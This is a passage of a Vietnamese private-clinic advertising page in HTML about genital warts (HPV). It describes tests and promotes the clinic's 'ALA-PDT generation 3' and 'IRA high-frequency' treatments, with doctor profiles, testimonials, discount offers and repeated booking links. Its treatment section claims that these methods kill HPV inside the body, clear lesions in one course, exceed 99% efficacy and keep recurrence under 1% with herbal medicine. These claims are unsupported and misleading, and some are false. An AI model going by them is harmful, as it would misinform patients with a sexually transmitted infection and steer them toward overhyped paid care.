<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Kiểm tra bệnh sùi mào gà, lậu/chlamydia bằng cách lấy dịch từ bộ phận sinh dục để làm xét nghiệm.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lấy máu để thực hiện xét nghiệm để chẩn đoán mắc giang mai hoặc HIV.</span></li>
</ul>
<p style="text-align: center;"><span style="font-weight: 400;"><img class="alignnone size-full wp-image-3479" src="https://dathenbacsi.com/wp-content/uploads/2022/05/smg-goikham.jpg" alt="" srcset="https://dathenbacsi.com/wp-content/uploads/2022/05/smg-goikham.jpg 600w, https://dathenbacsi.com/wp-content/uploads/2022/05/smg-goikham-250x208.jpg 250w, https://dathenbacsi.com/wp-content/uploads/2022/05/smg-goikham-120x100.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></span></p>
<p style="text-align: center;"><strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en"><span style="color: #0000ff;">[Tư vấn cho tôi phương pháp điều trị sùi mào gà]</span></a></strong></p>
<h2><span class="ez-toc-section" id="Giai_phap_dieu_tri_sui_mao_ga_an_toan,_hieu_qua_nhanh_chong"></span><b>Giải pháp điều trị sùi mào gà an toàn, hiệu quả nhanh chóng</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Để có thể vừa loại bỏ được toàn bộ nốt sùi âm đạo bên ngoài vừa có thể ức chế được virus bên trong cơ thể bác sĩ Thế tại phòng khám Đa Khoa Quốc Tế Cộng Đồng cho biết chúng ta cần có <strong>phác đồ &#8220;kép&#8221;</strong> mới có thể hạn chế được nguy cơ gây bệnh trở lại trong khoảng thời gian dài. </span></p>
<p><strong>Phương pháp Sóng cao tần IRA và ALA &#8211; PDT thế hệ 3 được nhiều chuyên gia đánh giá là sự đột phá mới trong hỗ trợ điều trị sùi mào gà. Với cách thức sử dụng 3 tác động, điều trị bên trong và phục hồi bên ngoài. Giúp đạt hiệu quả chỉ với 1 liệu trình.</strong></p>
<div class="wiget wiget_tuvan">[wiget tư vấn]</div>
<h3><span class="ez-toc-section" id="LIEU_PHAP_QUANG_DONG_ALA_%E2%80%93_PDT_THE_HE_3"></span>LIỆU PHÁP QUANG ĐỘNG ALA &#8211; PDT THẾ HỆ 3<span class="ez-toc-section-end"></span></h3>
<p><b>Cơ chế điều trị của phương pháp ALA – PDT 3</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="color: #ff0000;"><strong>Tiêu diệt và ức chế virus HPV từ sâu bên trong</strong></span></li>
</ul>
<p><span style="font-weight: 400;">Phương pháp ALA – PDT sử dụng chất cảm quang đặc biệt cùng các chất chống oxy hóa mạnh có gốc tự do và phân tử oxy chiếu lên những khu vực bị u nhú, mụn sùi nhằm ức chế chuỗi DNA của virus HPV. Từ đó tiêu diệt virus HPV đồng thời ngăn chặn và giảm thiểu sự tăng sinh của các mô.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="color: #ff0000;"><strong>Loại bỏ hoàn toàn các nốt u nhú, mụn sùi</strong></span></li>
</ul>
<p><span style="font-weight: 400;">Phương pháp ALA – PDT cho phép loại bỏ gần như hoàn toàn các nốt u nhú, mụn sùi chỉ sau một lần thực hiện. Tác động chính xác trên phạm vi nhất định, không gây tổn thương các khu vực lành tính. Hỗ trợ rút ngắn thời gian hồi phục.</span></p>
<p>Vì ánh sáng sử dụng phương pháp này chỉ có thể xuyên vào cơ thể tối đa 3mm. Nên liệu pháp quang động ALA &#8211; PDT 3 thích hợp hỗ trợ điều trị những tổn thương sùi mào gà nhỏ và nông.</p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="color: #ff0000;"><strong>Phục hồi từ bên trong</strong></span></li>
</ul>
<p><span style="font-weight: 400;">Phương pháp ALA – PDT kích thích cơ thể người bệnh sản sinh ra collagen ở các tế bào, niêm mạc. Đồng thời tăng cường hệ thống miễn dịch, ngăn chặn sự tấn công trở lại của virus HPV gây bệnh sùi mào gà một cách tối đa.</span></p>
<p><img class="alignnone size-full wp-image-3138 aligncenter" src="https://dathenbacsi.com/wp-content/uploads/2022/01/CẢI-TIẾN-MỚI-ĐT-SÙI-MÀO-GÀ.png" alt="" srcset="https://dathenbacsi.com/wp-content/uploads/2022/01/CẢI-TIẾN-MỚI-ĐT-SÙI-MÀO-GÀ.png 768w, https://dathenbacsi.com/wp-content/uploads/2022/01/CẢI-TIẾN-MỚI-ĐT-SÙI-MÀO-GÀ-250x167.png 250w, https://dathenbacsi.com/wp-content/uploads/2022/01/CẢI-TIẾN-MỚI-ĐT-SÙI-MÀO-GÀ-700x467.png 700w, https://dathenbacsi.com/wp-content/uploads/2022/01/CẢI-TIẾN-MỚI-ĐT-SÙI-MÀO-GÀ-120x80.png 120w" sizes="(max-width: 768px) 100vw, 768px" /></p>
<p style="text-align: center;"><strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en"><span style="color: #0000ff;">[Tư vấn cho tôi phương pháp điều trị sùi mào gà]</span></a></strong></p>
<h3><span class="ez-toc-section" id="SU_DUNG_SONG_CAO_TAN_IRA"></span>SỬ DỤNG SÓNG CAO TẦN IRA<span class="ez-toc-section-end"></span></h3>
<blockquote><p><strong>Phương pháp IRA là phương pháp chữa sùi mào gà mới nhất, ứng dụng máy đốt điện cao tần IRA kết hợp điều trị Đông Tây giúp loại bỏ sùi mào gà nhanh chóng với 3 tác động vượt trội:</strong></p></blockquote>
<ul>
<li><strong>Loại bỏ</strong><br />
Sóng cao tần xâm lấn tối thiểu tác động cắt đứt chuỗi liên kết virus đồng thời sản sinh nhiệt ma sát ion giúp loại bỏ hoàn toàn các tổ chức sùi mào gà mà không gây đau đớn, không để lại sẹo. Tác động chính xác vị trí ổ bệnh, tăng hiệu quả điều trị tới hơn 99%</li>
<li><strong>Ức chế</strong><br />
Tiến hành vật lý trị liệu, một số trường hợp bệnh nặng sẽ được tiêm các mũi tiêm cục bộ giúp kích thích cơ chế tự miễn của cơ thể để ức chế virus HPV từ bên trong.</li>
<li><strong>Phục hồi</strong><br />
Thuốc Đông y giúp tăng cường miễn dịch cơ thể, giúp tái tạo lại các tế bào đã bị virus hủy hoại, ngăn ngừa lây nhiễm. Và giảm tỷ lệ nốt sùi mọc trở lại dưới 1%.</li>
</ul>
<p style="text-align: center;"><img class="alignnone size-full wp-image-3477" src="https://dathenbacsi.com/wp-content/uploads/2022/05/smg-alapdtIRA.jpg" alt="" srcset="https://dathenbacsi.com/wp-content/uploads/2022/05/smg-alapdtIRA.jpg 600w, https://dathenbacsi.com/wp-content/uploads/2022/05/smg-alapdtIRA-250x208.jpg 250w, https://dathenbacsi.com/wp-content/uploads/2022/05/smg-alapdtIRA-120x100.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en"><span style="color: #0000ff;">[Tư vấn cho tôi phương pháp điều trị sùi mào gà]</span></a></strong></p>
<p><em><span style="color: #800080;"><span style="font-weight: 400;">=&gt; Với những ưu điểm vượt trội như vậy nhưng </span><b>phương pháp IRA VÀ ALA &#8211; PDT 3</b><span style="font-weight: 400;"> đòi hỏi rất cao ở tay nghề bác sĩ điều trị. Bởi đây là phương pháp hiện đại, phải là những bác sĩ chuyên môn giỏi, tay nghề điều trị lâu năm, luôn cập nhật xu hướng và được đào tạo bài bản về cách thức thực hiện mới đảm bảo được hiệu quả tối đa cho người bệnh.</span></span></em></p>
<div id="xem_theme_post">
<div class="title__">Bài viết liên quan</div>
<ul>
<li><a href="https://dathenbacsi.com/sui-mao-ga-dai-dang-vi-tu-y-dung-thuoc-chua-tai-nha-2900.html">Sùi mào gà dai dẳng vì tự ý dùng thuốc chữa tại nhà</a></li>
<li><a href="https://dathenbacsi.com/lam-sao-de-het-nhanh-sui-mao-ga-vung-kin-2875.html">Làm sao để hết nhanh sùi mào gà vùng kín?</a></li>
<li><a href="https://dathenbacsi.com/tong-chi-phi-chua-sui-mao-ga-het-bao-nhieu-bang-gia-nam-2022-2625.html">Tổng chi phí chữa sùi mào gà hết bao nhiêu? Bảng giá năm 2026</a></li>
</ul>
</div>
<h2><span class="ez-toc-section" id="Uu_dai_30%25_uu_dai_sui_mao_ga_%E2%80%93_Chi_phi_thap_hieu_qua_cao"></span><b>Ưu đãi 30% ưu đãi sùi mào gà &#8211; Chi phí thấp hiệu quả cao</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Mọi hạng mục thăm khám, xét nghiệm tại Đa khoa Quốc tế Cộng đồng đều được niêm yết công khai theo quy định ban hành. Bệnh nhân có thể tham khảo từng danh mục trước khi làm thủ tục thăm khám.</span></p>
<p><span style="font-weight: 400;">Nếu đăng ký trước qua tổng đài <a href="tel:0243 3131 999"><span class="textzoom" style="color: #0000ff;"><strong>0243 3131 999</strong></span></a> , bạn sẽ được nhận <strong>Ưu đãi Sùi mào gà chất lượng cao chỉ còn <span style="color: #ff0000;">200K</span></strong> cùng với các ưu đãi đi kèm:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>Miễn phí <span style="color: #ff0000;">300K</span></strong> khám lâm sàng ban đầu.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><span style="color: #ff0000;"><strong>Giảm 30%</strong></span> chi phí thủ thuật.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Được đặt lịch hẹn với bác sĩ chuyên khoa. <strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en"><span style="color: #0000ff;">[Đăng ký ngay để nhận ưu đãi trong ngày!]</span></a></strong></span></li>
</ul>
<p style="text-align: center;"><img class="alignnone size-full wp-image-3258" src="https://dathenbacsi.com/wp-content/uploads/aiomh-img/aiomh-img-aiomh-img-bang_gia_xet_nghiem_PK-9d24fc0ce171662dba9743006c931c00-a1f960358c127f491e615e9637568163.jpg" alt="" srcset="https://dathenbacsi.com/wp-content/uploads/aiomh-img/aiomh-img-aiomh-img-bang_gia_xet_nghiem_PK-9d24fc0ce171662dba9743006c931c00-a1f960358c127f491e615e9637568163.jpg 500w, https://dathenbacsi.com/wp-content/uploads/aiomh-img/aiomh-img-aiomh-img-bang_gia_xet_nghiem_PK-9d24fc0ce171662dba9743006c931c00-a1f960358c127f491e615e9637568163-250x260.jpg 250w, https://dathenbacsi.com/wp-content/uploads/aiomh-img/aiomh-img-aiomh-img-bang_gia_xet_nghiem_PK-9d24fc0ce171662dba9743006c931c00-a1f960358c127f491e615e9637568163-120x125.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<div class="wiget wiget_tuvan">[wiget tư vấn]</div>
<h3><span class="ez-toc-section" id="THU_TUC_NHANH_GON,_BAO_MAT_TUYET_DOI"></span><b>THỦ TỤC NHANH GỌN, BẢO MẬT TUYỆT ĐỐI</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Đến với phòng khám, bạn không phải lo sợ tình trạng chen lấn xô đẩy như đi đến các cơ sở bệnh viện công lập. Chỉ cần <span style="color: #0000ff;"><a class="textzoom style=" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en"><strong>[Đặt lịch khám]</strong></a></span> là đã hoàn toàn chủ động thời gian thăm khám cho mình.</span></p>
<p><span style="font-weight: 400;">Mọi thông tin của bệnh nhân đều được lưu trên hệ thống riêng của phòng khám. Điều này đảm bảo bảo mật thông tin cho người bệnh, giúp bạn thoải mái hơn khi đi thăm khám sức khỏe sinh sản.</span></p>
<h2><span class="ez-toc-section" id="Dia_chi_kham_sui_mao_ga_tot_nhat_%E2%80%93_phong_kham_da_khoa_Quoc_Te_Cong_Dong"></span><b>Địa chỉ khám sùi mào gà tốt nhất  &#8211; phòng khám đa khoa Quốc Tế Cộng Đồng</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Trực thuộc sự quản lý của Sở Y tế Hà Nội, phòng khám Đa khoa Quốc tế Cộng đồng được đánh giá cao trong lĩnh vực thăm khám và hỗ trợ điều trị các bệnh xã hội, trong đó có sùi mào gà.</span></p>
<h3><span class="ez-toc-section" id="DOI_NGU_BAC_SI_CHUYEN_MON_GIOI"></span><b>ĐỘI NGŨ BÁC SĨ CHUYÊN MÔN GIỎI</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Sùi mào gà là bệnh lý nguy hiểm dễ tái phát. Và bác sĩ trực tiếp thăm khám chính là yếu tố quan trọng ảnh hưởng tới kết quả điều trị có thành công hay không.</span></p>
<p><span style="font-weight: 400;">Hiểu được vấn đề này, Đa khoa Quốc tế Cộng đồng đã sở hữu cho mình đội ngũ bác sĩ chuyên khoa giỏi. Đa số đều có tuổi nghề trên 30 năm. Và đồng thời từng giữ các chức vụ quan trọng tại các bệnh viện công lập lớn.</span></p>
<p><span style="color: #ff0000;"><b>Bác sĩ CKI Đỗ Quang Thế </b></span><span style="font-weight: 400;">được đông đảo người bệnh biết đến là một bác sĩ chuyên khoa Ngoại tổng hợp với hơn 43 năm kinh nghiệm. Bác sĩ có nền tảng kiến thức sâu rộng từ kinh nghiệm đến thực tiễn trong thăm khám và hỗ trợ điều trị các bệnh xã hội</span></p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-2377" src="https://dathenbacsi.com/wp-content/uploads/2021/12/Giới-thiệu-bs-7.jpg" alt="" srcset="https://dathenbacsi.com/wp-content/uploads/2021/12/Giới-thiệu-bs-7.jpg 600w, https://dathenbacsi.com/wp-content/uploads/2021/12/Giới-thiệu-bs-7-250x208.jpg 250w, https://dathenbacsi.com/wp-content/uploads/2021/12/Giới-thiệu-bs-7-120x100.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="font-weight: 400;"><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en"><span class="textzoom" style="color: #0000ff;"><strong>[Tôi muốn khám với bs Thế]</strong></span></a></span></p>
<p style="text-align: left;"><span style="color: #ff0000;"><strong>Tiến sĩ. Bác sĩ Ngô Việt Thành – Bác sĩ CK cấp II Ngoại khoa</strong></span><b>, </b><span style="font-weight: 400;">Nguyên Phó khoa Ngoại – bệnh viện Phổi Trung ương, Nguyên Giảng viên quốc gia – Phó chủ nhiệm bộ môn Ngoại tại Trường Đại học Y Thái Bình; Nguyên Phó khoa Ngoại – bệnh viện Đa khoa tỉnh Nam Định; chuyên gia y tế công tác tại cộng hòa Angola…</span></p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-2382" src="https://dathenbacsi.com/wp-content/uploads/2021/12/Giới-thiệu-bs-6-1.jpg" alt="" srcset="https://dathenbacsi.com/wp-content/uploads/2021/12/Giới-thiệu-bs-6-1.jpg 600w, https://dathenbacsi.com/wp-content/uploads/2021/12/Giới-thiệu-bs-6-1-250x208.jpg 250w, https://dathenbacsi.com/wp-content/uploads/2021/12/Giới-thiệu-bs-6-1-120x100.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="font-weight: 400;"><span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en">[ Đặt lịch khám với bác sĩ Thành]</a></strong></span></span></p>
<p><span style="color: #ff0000;"><b>BS CKI Nguyễn Thị Lan Hương</b></span><span style="font-weight: 400;"> là bác sĩ có chuyên môn vững vàng trong lĩnh vực sản phụ khoa và bệnh xã hội ở nữ. Trong suốt gần 20 năm làm việc, bác sĩ Lan Hương đã giúp cho nhiều chị em thoát khỏi các bệnh xã hội, phòng tránh biến chứng.</span></p>
<ul>
<li style="list-style-type: none;"><img class="alignnone size-full wp-image-2417 aligncenter" src="https://dathenbacsi.com/wp-content/uploads/2021/12/bs-huong.jpg" alt="" srcset="https://dathenbacsi.com/wp-content/uploads/2021/12/bs-huong.jpg 600w, https://dathenbacsi.com/wp-content/uploads/2021/12/bs-huong-250x208.jpg 250w, https://dathenbacsi.com/wp-content/uploads/2021/12/bs-huong-120x100.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></li>
</ul>
<p style="text-align: center;"><span style="font-weight: 400;"><span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en">[ Đặt lịch khám với bác sĩ Hương]</a></strong></span></span></p>
<h3><span class="ez-toc-section" id="TRANG_THIET_BI_Y_TE_HIEN_DAI"></span><b>TRANG THIẾT BỊ Y TẾ HIỆN ĐẠI</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Môi trường Phòng khám luôn được đảm bảo vô trùng theo quy định y tế. Có đầy đủ các khoa phòng cùng trang thiết bị y tế hiện đại. Tất cả các trang thiết bị máy móc đều được nhập khẩu từ các quốc gia có nền y học phát triển nhất, được cấp phép sử dụng bởi Sở y tế. Hầu hết đều đảm bảo điều kiện vô trùng, độ an toàn cũng như hiệu quả.</span></p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-3474" src="https://dathenbacsi.com/wp-content/uploads/2022/05/PKĐKQTCĐ.jpg" alt="" srcset="https://dathenbacsi.com/wp-content/uploads/2022/05/PKĐKQTCĐ.jpg 600w, https://dathenbacsi.com/wp-content/uploads/2022/05/PKĐKQTCĐ-250x208.jpg 250w, https://dathenbacsi.com/wp-content/uploads/2022/05/PKĐKQTCĐ-120x100.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<div class="wiget wiget_tuvan">[wiget tư vấn]</div>
<h3><span class="ez-toc-section" id="Phan_hoi_cua_benh_nhan_sau_khi_duoc_ho_tro_dieu_tri_tai_Da_khoa_Quoc_te_Cong_Dong"></span>Phản hồi của bệnh nhân sau khi được hỗ trợ điều trị tại Đa khoa Quốc tế Cộng Đồng<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Trong suốt thời gian hoạt động, Đa khoa Quốc tế Cộng đồng đã tiếp nhận hàng ngàn lượt bệnh nhân tới khám chữa bệnh, đồng thời nhận được nhiều phản hồi tích cực về chất lượng dịch vụ nơi đây.</span></p>
<p><span style="font-weight: 400;">Điều này góp phần giúp thương hiệu của phòng khám được vươn xa hơn. Dần trở thành địa chỉ y tế chuyên khoa hàng đầu trong lòng người dân không chỉ ở Hà Nội mà còn có cả các khu vực tỉnh thành lân cận.</span></p>
<p>Dưới đây là những phản hồi tích cực của người bệnh sau khi điều trị sùi mào gà tại phòng khám:</p>
<p><img class="wp-image-3141 size-large aligncenter" src="https://dathenbacsi.com/wp-content/uploads/2022/01/feedback2-700x680.png" alt="" width="700" height="680" srcset="https://dathenbacsi.com/wp-content/uploads/2022/01/feedback2-700x680.png 700w, https://dathenbacsi.com/wp-content/uploads/2022/01/feedback2-250x243.png 250w, https://dathenbacsi.com/wp-content/uploads/2022/01/feedback2-768x746.png 768w, https://dathenbacsi.com/wp-content/uploads/2022/01/feedback2-120x117.png 120w, https://dathenbacsi.com/wp-content/uploads/2022/01/feedback2.png 1199w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><span style="font-weight: 400;"><strong>Hoàng Thị Phượng (Hai Bà Trưng &#8211; Hà Nội) chia sẻ</strong>: <strong>“</strong><em>Mình đến khám bệnh khi bệnh đã khá nặng cũng bởi do dùng thuốc bôi linh tinh. Tuy nhiên khí được bác sĩ tư vấn rất kỹ và điều trị cho mình bằng ALA &#8211; PDT 3 cũng rất nhẹ nhàng. Đến nay là hơn 1 năm mà tình trạng sức khỏe mình hoàn toàn ổn định</em><strong>.”</strong></span></p>
<p><img class="alignnone wp-image-3140 size-large aligncenter" src="https://dathenbacsi.com/wp-content/uploads/2022/01/feedback3-700x680.png" alt="" width="700" height="680" srcset="https://dathenbacsi.com/wp-content/uploads/2022/01/feedback3-700x680.png 700w, https://dathenbacsi.com/wp-content/uploads/2022/01/feedback3-250x243.png 250w, https://dathenbacsi.com/wp-content/uploads/2022/01/feedback3-768x746.png 768w, https://dathenbacsi.com/wp-content/uploads/2022/01/feedback3-120x117.png 120w, https://dathenbacsi.com/wp-content/uploads/2022/01/feedback3.png 1199w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><strong>Phạm An Bình ( Hưng Yên) chia sẻ:</strong> <em>&#8221; Em rất cảm ơn các bác sĩ tại phòng khám Đa Khoa Quốc Tế Cộng Đồng đã tận tình giúp đỡ. Hiện tại tình hình sức khỏe em đang rất tốt. Dù đi khám trong tình trạng bệnh tương đối nghiêm trọng  mà cho đến hiện tại em vẫn có thể có em bé là nhờ rất nhiều sự giúp đỡ của các bác sĩ tại đây. Em thật không biết nói gì ngoài lời cảm ơn sâu sắc cả ạ&#8221;</em></p>
<p><span style="font-weight: 400;">Mong rằng, bài viết đã giúp bạn hiểu rõ hơn về triệu chứng và cách nhận biết dấu hiệu sùi mào gà từ sớm. Nếu bạn còn băn khoăn cần hỗ trợ thêm, vui lòng ấn <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en"><span class="textzoom" style="color: #0000ff;"><strong>TẠI ĐÂY</strong></span></a> hoặc liên hệ số điện thoại <span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="tel:0243 3131 999">0243 3131 999</a></strong></span> để được tư vấn nhanh chóng.</span></p>
									</div>
								</div>
								<div class="luu-y"><b>Lưu ý:</b> Nếu chưa có điều kiện thăm khám người bệnh có thể trao đổi với bác sĩ qua tổng đài 24/7. Các trường hợp đã có chỉ định phẫu thuật và có nhu cầu phẫu thuật với bác sĩ giỏi, chúng tôi sẽ tư vấn và hỗ trợ để người bệnh được điều trị theo đúng mong muốn. Đội ngũ bác sĩ đến từ nhiều bệnh viện công uy tín, có trình độ chuyên môn cao và giàu kinh nghiệm.</div>
								<!-- Chèn box ưu đãi cuối bài viết -->
																										<div id="pstSim">
											<div id="pstSim-tit"><span>Bài viết liên quan</span></div>
											<div id="pstSim-cntn" class="row">
																									<div class="cxs12 cmd6 clg4">
														<div class="pstSim-box">
															<a href="https://dathenbacsi.com/canh-bao-ung-thu-duong-vat-chi-tu-dau-hieu-noi-mun-thit-5104.html" class="pstSim-thumb">
																																<img src="https://dathenbacsi.com/wp-content/uploads/2023/10/dathenbacsi-10.10-A8-250x208.jpg" alt="Cảnh Báo Ung Thư Dương Vật Chỉ Từ Dấu Hiệu Nổi Mụn Thịt" />
															</a>
															<div class="pstSim-cntn">
																<a href="https://dathenbacsi.com/canh-bao-ung-thu-duong-vat-chi-tu-dau-hieu-noi-mun-thit-5104.html" class="pstSim-name">Cảnh Báo Ung Thư Dương Vật Chỉ Từ Dấu Hiệu Nổi Mụn Thịt</a>
																<p>Dương vật bị nổi mụn thịt là một vấn đề nhạy cảm liên quan đến sức khỏe gây khó chịu và ảnh hưởng tới chất lượng cuộc sống của nam giới. Đặc biệt bác sĩ chuyên khoa tại phòng khám...</p>
															</div>
														</div>
													</div>
																									<div class="cxs12 cmd6 clg4">
														<div class="pstSim-box">
															<a href="https://dathenbacsi.com/bao-lau-dao-thai-duoc-sui-mao-ga-benh-co-tu-khoi-duoc-khong-5130.html" class="pstSim-thumb">
																																<img src="https://dathenbacsi.com/wp-content/uploads/2023/10/dathenbacsi-10.10-A4-1-250x208.jpg" alt="Bao lâu đào thải được sùi mào gà? Bệnh có tự khỏi được không?" />
															</a>
															<div class="pstSim-cntn">
																<a href="https://dathenbacsi.com/bao-lau-dao-thai-duoc-sui-mao-ga-benh-co-tu-khoi-duoc-khong-5130.html" class="pstSim-name">Bao lâu đào thải được sùi mào gà? Bệnh có tự khỏi được không?</a>
																<p>Sùi mào gà từ lâu đã không còn là căn bệnh hiếm gặp trong xã hội hiện nay điều đáng nói đó là căn bệnh này lại có nguy cơ lây nhiễm từ người sang người rất cao qua nhiều...</p>
															</div>
														</div>
													</div>
																									<div class="cxs12 cmd6 clg4">
														<div class="pstSim-box">
															<a href="https://dathenbacsi.com/phuong-phap-alt-pdt-lieu-co-thuc-su-mang-lai-hieu-qua-4915.html" class="pstSim-thumb">
																																<img src="https://dathenbacsi.com/wp-content/uploads/2024/04/dốt-sùi-mg.png" alt="Phương pháp Alt-Pdt liệu có thực sự mang lại hiệu quả?" />
															</a>
															<div class="pstSim-cntn">
																<a href="https://dathenbacsi.com/phuong-phap-alt-pdt-lieu-co-thuc-su-mang-lai-hieu-qua-4915.html" class="pstSim-name">Phương pháp Alt-Pdt liệu có thực sự mang lại hiệu quả?</a>
																<p>Phương pháp Alt-Pdt chữa sùi mào gà đang được nhiều người bệnh quan tâm về mức độ an toàn cũng kết kết quả mang lại. Bởi sùi mào gà vốn là căn bệnh nguy hiểm và tỷ lệ tái phát...</p>
															</div>
														</div>
													</div>
																									<div class="cxs12 cmd6 clg4">
														<div class="pstSim-box">
															<a href="https://dathenbacsi.com/phuong-phap-ira-cuoc-cach-mang-trong-dieu-tri-sui-mao-ga-4901.html" class="pstSim-thumb">
																																<img src="https://dathenbacsi.com/wp-content/uploads/2024/04/dốt-sùi-mg-700x363.png" alt="Phương pháp IRA &#8211; Cuộc cách mạng trong điều trị sùi mào gà" />
															</a>
															<div class="pstSim-cntn">
																<a href="https://dathenbacsi.com/phuong-phap-ira-cuoc-cach-mang-trong-dieu-tri-sui-mao-ga-4901.html" class="pstSim-name">Phương pháp IRA &#8211; Cuộc cách mạng trong điều trị sùi mào gà</a>
																<p>Tìm kiếm một phương pháp chữa sùi mào gà an toàn, hiệu quả cao có lẽ là mong mỏi của những bệnh nhân mắc sùi mào gà. Hiện nay, có rất nhiều các phương pháp điều trị sùi mào gà...</p>
															</div>
														</div>
													</div>
																									<div class="cxs12 cmd6 clg4">
														<div class="pstSim-box">
															<a href="https://dathenbacsi.com/dia-chi-chua-sui-mao-ga-uy-tin-an-toan-tai-ha-noi-4883.html" class="pstSim-thumb">
																																<img src="https://dathenbacsi.com/wp-content/uploads/2022/05/smg-dauhieu1.jpg" alt="Địa chỉ chữa sùi mào gà uy tín, an toàn tại Hà Nội" />
															</a>
															<div class="pstSim-cntn">
																<a href="https://dathenbacsi.com/dia-chi-chua-sui-mao-ga-uy-tin-an-toan-tai-ha-noi-4883.html" class="pstSim-name">Địa chỉ chữa sùi mào gà uy tín, an toàn tại Hà Nội</a>
																<p>Địa chỉ chữa sùi mào gà tốt nhất ở đâu có lẽ luôn là chủ đề nóng được nhiều người quan tâm. Sùi mào gà một căn bệnh do virus HPV gây ra, với tốc độ lây lan chóng mặt....</p>
															</div>
														</div>
													</div>
																									<div class="cxs12 cmd6 clg4">
														<div class="pstSim-box">
															<a href="https://dathenbacsi.com/chi-phi-chua-sui-mao-ga-bao-nhieu-tien-lieu-co-dat-khong-4861.html" class="pstSim-thumb">
																																<img src="https://dathenbacsi.com/wp-content/uploads/2023/10/dathenbacsi-10.10-A8.jpg" alt="Chi phí chữa sùi mào gà bao nhiêu tiền, liệu có đắt không?" />
															</a>
															<div class="pstSim-cntn">
																<a href="https://dathenbacsi.com/chi-phi-chua-sui-mao-ga-bao-nhieu-tien-lieu-co-dat-khong-4861.html" class="pstSim-name">Chi phí chữa sùi mào gà bao nhiêu tiền, liệu có đắt không?</a>
																<p>Bởi lo lắng chi phí chữa sùi mào gà cao, rất nhiều trường hợp đã trì hoãn điều trị căn bệnh này. Tuy nhiên, sùi mào gà vốn là bệnh lý có mức độ nguy hiểm cao với nhiều biến...</p>
															</div>
														</div>
													</div>
																							</div>
										</div>
																									<div class="share">
									<span class="social-s">
										<ul>
											<li class="facebook">
												<a title="facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html">
													<i class="fa fa-facebook" aria-hidden="true"></i>
													<span>Share on Facebook</span>
												</a>
											</li>
											<li class="twitter">
												<a title="twitter" onclick="window.open('http://twitter.com/share?url=https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html&amp;text=Khám sùi mào gà sẽ khám những gì? Địa chỉ khám sùi mào gà tốt nhất ở đâu?','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html&amp;text=Khám sùi mào gà sẽ khám những gì? Địa chỉ khám sùi mào gà tốt nhất ở đâu?">
													<i class="fa fa-twitter" aria-hidden="true"></i>
													<span>Share on Twitter</span>
												</a>
											</li>
											<li class="google">
